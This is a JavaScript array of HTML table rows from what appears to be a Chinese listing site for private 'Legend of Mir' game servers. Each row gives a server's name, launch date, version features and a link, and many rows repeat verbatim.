adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月23日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1038] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月24日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月24日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月24日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月24日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/★全天套黄★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月24日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月24日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月24日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月24日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月24日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月24日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
